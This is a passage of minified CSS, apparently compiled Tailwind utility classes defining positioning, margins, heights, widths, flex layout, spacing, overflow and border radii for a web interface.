;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}.l-container{min-width:1248px;max-width:1376px}.m-container{width:1248px}.hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.hide-scrollbar::-webkit-scrollbar{display:none}.text-loading-ellipsis:after{display:inline-block;animation:dotty 2s step-end infinite;content:""}@keyframes dotty{0%{content:""}25%{content:"."}50%{content:".."}75%{content:"..."}to{content:""}}.text-input:-webkit-autofill{animation-name:fakeAnimationAutoFill}.text-input:not(:-webkit-autofill){animation-name:onAutoFillCancel}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.\!pointer-events-none{pointer-events:none!important}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-6{inset:1.5rem}.-inset-x-4{left:-1rem;right:-1rem}.inset-x-0{left:0;right:0}.-left-0{left:0}.-left-1{left:-.25rem}.-left-2{left:-.5rem}.-left-5{left:-1.25rem}.-left-9{left:-2.5rem}.-left-\[11px\]{left:-11px}.-right-0{right:0}.-right-1{right:-.25rem}.-right-5{right:-1.25rem}.bottom-0{bottom:0}.bottom-12{bottom:5rem}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-5{bottom:1.25rem}.bottom-\[18px\]{bottom:18px}.bottom-\[40px\]{bottom:40px}.left-0{left:0}.left-2{left:.5rem}.left-4{left:1rem}.left-\[-15px\]{left:-15px}.left-\[170px\]{left:170px}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5{right:1.25rem}.right-\[-15px\]{right:-15px}.top-0{top:0}.top-1\/2{top:50%}.top-11{top:4rem}.top-2{top:.5rem}.top-3{top:.75rem}.top-4{top:1rem}.top-5{top:1.25rem}.top-\[0\.1875rem\]{top:.1875rem}.top-\[0px\]{top:0}.top-\[104\.5px\]{top:104.5px}.top-\[110px\]{top:110px}.top-\[116px\]{top:116px}.top-\[117px\]{top:117px}.top-\[130px\]{top:130px}.top-\[132px\]{top:132px}.top-\[140px\]{top:140px}.top-\[144px\]{top:144px}.top-\[150px\]{top:150px}.top-\[152px\]{top:152px}.top-\[160px\]{top:160px}.top-\[240px\]{top:240px}.top-\[265px\]{top:265px}.top-\[30px\]{top:30px}.top-\[50\%\]{top:50%}.top-\[50px\]{top:50px}.top-\[56\.5px\]{top:56.5px}.top-\[56px\]{top:56px}.top-\[8px\]{top:8px}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[50\]{z-index:50}.z-\[60\]{z-index:60}.float-right{float:right}.\!-m-3{margin:-.75rem!important}.m-5{margin:1.25rem}.m-\[3px\]{margin:3px}.\!-mx-2{margin-left:-.5rem!important;margin-right:-.5rem!important}.\!-mx-3{margin-left:-.75rem!important;margin-right:-.75rem!important}.\!-my-3{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.\!-my-4{margin-top:-1rem!important;margin-bottom:-1rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-9{margin-left:2.5rem;margin-right:2.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-\[32px\]{margin-top:32px;margin-bottom:32px}.my-\[6px\]{margin-top:6px;margin-bottom:6px}.\!ml-0{margin-left:0!important}.-ml-9{margin-left:-2.5rem}.-mr-4{margin-right:-1rem}.-mt-1{margin-top:-.25rem}.-mt-10{margin-top:-3rem}.-mt-\[1px\]{margin-top:-1px}.-mt-\[2px\]{margin-top:-2px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:3rem}.mb-11{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.5rem}.mb-\[24px\]{margin-bottom:24px}.mb-\[48px\]{margin-bottom:48px}.mb-\[56\.5px\]{margin-bottom:56.5px}.mb-\[76px\]{margin-bottom:76px}.ml-1{margin-left:.25rem}.ml-10{margin-left:3rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:3rem}.mt-11{margin-top:4rem}.mt-12{margin-top:5rem}.mt-15{margin-top:10rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.5rem}.mt-\[104\.5px\]{margin-top:104.5px}.mt-\[120px\]{margin-top:120px}.mt-\[133px\]{margin-top:133px}.mt-\[1px\]{margin-top:1px}.mt-\[36px\]{margin-top:36px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[54\.5px\]{margin-top:54.5px}.mt-\[56\.5px\]{margin-top:56.5px}.mt-\[56px\]{margin-top:56px}.mt-\[57px\]{margin-top:57px}.mt-\[64px\]{margin-top:64px}.mt-\[88px\]{margin-top:88px}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-5{-webkit-line-clamp:5}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-square{aspect-ratio:1/1}.size-2{width:.5rem;height:.5rem}.size-3{width:.75rem;height:.75rem}.size-4{width:1rem;height:1rem}.size-5{width:1.25rem;height:1.25rem}.size-6{width:1.5rem;height:1.5rem}.size-7{width:1.75rem;height:1.75rem}.\!h-1{height:.25rem!important}.\!h-\[411px\]{height:411px!important}.\!h-\[85dvh\]{height:85dvh!important}.h-0{height:0}.h-1{height:.25rem}.h-1\/2{height:50%}.h-10{height:3rem}.h-11{height:4rem}.h-12{height:5rem}.h-13{height:6rem}.h-14{height:8rem}.h-15{height:10rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.5rem}.h-\[100\%\]{height:100%}.h-\[100dvh\]{height:100dvh}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[104px\]{height:104px}.h-\[108px\]{height:108px}.h-\[10px\]{height:10px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[122px\]{height:122px}.h-\[126px\]{height:126px}.h-\[128px\]{height:128px}.h-\[12px\]{height:12px}.h-\[132px\]{height:132px}.h-\[144px\]{height:144px}.h-\[148px\]{height:148px}.h-\[14px\]{height:14px}.h-\[152px\]{height:152px}.h-\[16px\]{height:16px}.h-\[172px\]{height:172px}.h-\[176px\]{height:176px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[190px\]{height:190px}.h-\[192px\]{height:192px}.h-\[208px\]{height:208px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[252px\]{height:252px}.h-\[264px\]{height:264px}.h-\[270px\]{height:270px}.h-\[271px\]{height:271px}.h-\[28px\]{height:28px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[304px\]{height:304px}.h-\[320px\]{height:320px}.h-\[328px\]{height:328px}.h-\[32px\]{height:32px}.h-\[33px\]{height:33px}.h-\[36\%\]{height:36%}.h-\[360px\]{height:360px}.h-\[364px\]{height:364px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[400px\]{height:400px}.h-\[40\]{height:40}.h-\[40px\]{height:40px}.h-\[44px\]{height:44px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[53px\]{height:53px}.h-\[55px\]{height:55px}.h-\[56\.5px\]{height:56.5px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60px\]{height:60px}.h-\[635px\]{height:635px}.h-\[64dvh\]{height:64dvh}.h-\[65dvh\]{height:65dvh}.h-\[660px\]{height:660px}.h-\[72px\]{height:72px}.h-\[76px\]{height:76px}.h-\[80\%\]{height:80%}.h-\[80px\]{height:80px}.h-\[84px\]{height:84px}.h-\[88px\]{height:88px}.h-\[95dvh\]{height:95dvh}.h-\[95px\]{height:95px}.h-\[96px\]{height:96px}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-screen{height:100vh}.max-h-11{max-height:4rem}.max-h-12{max-height:5rem}.max-h-15{max-height:10rem}.max-h-8{max-height:2rem}.max-h-9{max-height:2.5rem}.max-h-\[100dvh\]{max-height:100dvh}.max-h-\[100vh\]{max-height:100vh}.max-h-\[104px\]{max-height:104px}.max-h-\[120px\]{max-height:120px}.max-h-\[128px\]{max-height:128px}.max-h-\[136px\]{max-height:136px}.max-h-\[146px\]{max-height:146px}.max-h-\[160px\]{max-height:160px}.max-h-\[164px\]{max-height:164px}.max-h-\[200px\]{max-height:200px}.max-h-\[24px\]{max-height:24px}.max-h-\[270px\]{max-height:270px}.max-h-\[290px\]{max-height:290px}.max-h-\[300px\]{max-height:300px}.max-h-\[304px\]{max-height:304px}.max-h-\[32px\]{max-height:32px}.max-h-\[330px\]{max-height:330px}.max-h-\[350px\]{max-height:350px}.max-h-\[360px\]{max-height:360px}.max-h-\[400px\]{max-height:400px}.max-h-\[40dvh\]{max-height:40dvh}.max-h-\[44px\]{max-height:44px}.max-h-\[470px\]{max-height:470px}.max-h-\[480px\]{max-height:480px}.max-h-\[48px\]{max-height:48px}.max-h-\[50dvh\]{max-height:50dvh}.max-h-\[55px\]{max-height:55px}.max-h-\[562px\]{max-height:562px}.max-h-\[56px\]{max-height:56px}.max-h-\[600px\]{max-height:600px}.max-h-\[64px\]{max-height:64px}.max-h-\[65vh\]{max-height:65vh}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80dvh\]{max-height:80dvh}.max-h-\[80px\]{max-height:80px}.max-h-\[95dvh\]{max-height:95dvh}.max-h-\[99dvh\]{max-height:99dvh}.max-h-\[calc\(100dvh_-_120px\)\]{max-height:calc(100dvh - 120px)}.max-h-screen{max-height:100vh}.min-h-0{min-height:0}.min-h-11{min-height:4rem}.min-h-13{min-height:6rem}.min-h-15{min-height:10rem}.min-h-8{min-height:2rem}.min-h-\[100dvh\]{min-height:100dvh}.min-h-\[120px\]{min-height:120px}.min-h-\[136px\]{min-height:136px}.min-h-\[146px\]{min-height:146px}.min-h-\[160px\]{min-height:160px}.min-h-\[164px\]{min-height:164px}.min-h-\[192px\]{min-height:192px}.min-h-\[24px\]{min-height:24px}.min-h-\[290px\]{min-height:290px}.min-h-\[30dvh\]{min-height:30dvh}.min-h-\[32px\]{min-height:32px}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[50dvh\]{min-height:50dvh}.min-h-\[56px\]{min-height:56px}.min-h-\[64px\]{min-height:64px}.min-h-\[80px\]{min-height:80px}.min-h-full{min-height:100%}.min-h-max{min-height:-moz-max-content;min-height:max-content}.min-h-screen{min-height:100vh}.\!w-1{width:.25rem!important}.\!w-\[120px\]{width:120px!important}.\!w-\[136px\]{width:136px!important}.\!w-\[160px\]{width:160px!important}.\!w-\[384px\]{width:384px!important}.\!w-\[834px\]{width:834px!important}.\!w-fit{width:-moz-fit-content!important;width:fit-content!important}.\!w-full{width:100%!important}.w-1{width:.25rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:3rem}.w-10\/12{width:83.333333%}.w-11{width:4rem}.w-11\/12{width:91.666667%}.w-12{width:5rem}.w-13{width:6rem}.w-14{width:8rem}.w-15{width:10rem}.w-2{width:.5rem}.w-2\/12{width:16.666667%}.w-2\/3{width:66.666667%}.w-3{width:.75rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-4\/5{width:80%}.w-4\/6{width:66.666667%}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.5rem}.w-9\/12{width:75%}.w-\[100px\]{width:100px}.w-\[108px\]{width:108px}.w-\[10px\]{width:10px}.w-\[120px\]{width:120px}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[136px\]{width:136px}.w-\[140px\]{width:140px}.w-\[142px\]{width:142px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[152px\]{width:152px}.w-\[16px\]{width:16px}.w-\[180px\]{width:180px}.w-\[181px\]{width:181px}.w-\[186px\]{width:186px}.w-\[18px\]{width:18px}.w-\[20\%\]{width:20%}.w-\[200px\]{width:200px}.w-\[202px\]{width:202px}.w-\[240px\]{width:240px}.w-\[255px\]{width:255px}.w-\[280px\]{width:280px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[350px\]{width:350px}.w-\[352px\]{width:352px}.w-\[35px\]{width:35px}.w-\[360px\]{width:360px}.w-\[364px\]{width:364px}.w-\[36px\]{width:36px}.w-\[372px\]{width:372px}.w-\[380\]{width:380}.w-\[380px\]{width:380px}.w-\[384px\]{width:384px}.w-\[392px\]{width:392px}.w-\[394px\]{width:394px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[488px\]{width:488px}.w-\[48px\]{width:48px}.w-\[50\%\]{width:50%}.w-\[544px\]{width:544px}.w-\[56px\]{width:56px}.w-\[60px\]{width:60px}.w-\[640px\]{width:640px}.w-\[64px\]{width:64px}.w-\[696px\]{width:696px}.w-\[70\%\]{width:70%}.w-\[72px\]{width:72px}.w-\[800px\]{width:800px}.w-\[80px\]{width:80px}.w-\[870px\]{width:870px}.w-\[88px\]{width:88px}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-11{min-width:4rem}.min-w-4{min-width:1rem}.min-w-8{min-width:2rem}.min-w-\[120px\]{min-width:120px}.min-w-\[126px\]{min-width:126px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[24px\]{min-width:24px}.min-w-\[32px\]{min-width:32px}.min-w-\[48px\]{min-width:48px}.min-w-\[56px\]{min-width:56px}.min-w-\[80px\]{min-width:80px}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.max-w-11{max-width:4rem}.max-w-12{max-width:5rem}.max-w-8{max-width:2rem}.max-w-\[120px\]{max-width:120px}.max-w-\[1216px\]{max-width:1216px}.max-w-\[136px\]{max-width:136px}.max-w-\[140px\]{max-width:140px}.max-w-\[150px\]{max-width:150px}.max-w-\[160px\]{max-width:160px}.max-w-\[180px\]{max-width:180px}.max-w-\[200px\]{max-width:200px}.max-w-\[220px\]{max-width:220px}.max-w-\[230px\]{max-width:230px}.max-w-\[240px\]{max-width:240px}.max-w-\[24px\]{max-width:24px}.max-w-\[260px\]{max-width:260px}.max-w-\[288px\]{max-width:288px}.max-w-\[292px\]{max-width:292px}.max-w-\[300px\]{max-width:300px}.max-w-\[320px\]{max-width:320px}.max-w-\[32px\]{max-width:32px}.max-w-\[360px\]{max-width:360px}.max-w-\[384px\]{max-width:384px}.max-w-\[394px\]{max-width:394px}.max-w-\[400px\]{max-width:400px}.max-w-\[440px\]{max-width:440px}.max-w-\[450px\]{max-width:450px}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[520px\]{max-width:520px}.max-w-\[56px\]{max-width:56px}.max-w-\[592px\]{max-width:592px}.max-w-\[600px\]{max-width:600px}.max-w-\[648px\]{max-width:648px}.max-w-\[64px\]{max-width:64px}.max-w-\[768px\]{max-width:768px}.max-w-\[80\%\]{max-width:80%}.max-w-\[80px\]{max-width:80px}.max-w-\[88px\]{max-width:88px}.max-w-\[90\%\]{max-width:90%}.max-w-\[904px\]{max-width:904px}.max-w-\[90vw\]{max-width:90vw}.max-w-\[95\%\]{max-width:95%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.\!shrink-0{flex-shrink:0!important}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-auto{flex-basis:auto}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:0.5rem}.translate-y-4{--tw-translate-y:1rem}.translate-y-4,.translate-y-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-6{--tw-translate-y:1.5rem}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.rotate-0,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-\[upper-alpha\]{list-style-type:upper-alpha}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.columns-3{-moz-columns:3;column-count:3}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.items-stretch{align-items:stretch}.\!justify-normal{justify-content:normal!important}.justify-normal{justify-content:normal}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.\!gap-0{gap:0!important}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-10{gap:3rem}.gap-12{gap:5rem}.gap-13{gap:6rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-9{gap:2.5rem}.gap-\[10px\]{gap:10px}.gap-\[3px\]{gap:3px}.gap-\[48px\]{gap:48px}.gap-\[68px\]{gap:68px}.gap-x-0{-moz-column-gap:0;column-gap:0}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-1{row-gap:.25rem}.gap-y-10{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-\[4px\]{row-gap:4px}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-9>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-\[2px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2px * var(--tw-space-y-reverse))}.space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-scroll{overflow-x:scroll}.truncate{overflow:hidden;white-space:nowrap}.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.rounded-2xl{border-radius:2.5rem}.rounded-2xs{border-radius:.25rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[inherit\]{border-radius:inherit}.rounded-infinity{border-radius:625rem}.rounded-l{border-radius:1.5rem}.rounded-m{border-radius:1rem}.rounded-none{border-radius:0}.rounded-s{border-radius:.75rem}.rounded-xl{border-radius:2rem}.rounded-xs{border-radius:.5rem}.rounded-b-m{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem}.rounded-b-xl{border-bottom-right-radius:2rem;border-bottom-left-radius:2rem}.rounded-b-xs{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-t-2xl{border-top-left-radius:2.5rem;border-top-right-radius:2.5rem}.rounded-t-l{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.rounded-t-m{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-xs{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[0\.031em\]{border-width:.031em}.border-\[0\.5px\]{border-width:.5px}.border-\[1px\]{border-width:1px}.border-\[2px\]{border-width:2px}.border-x-0{border-left-width:0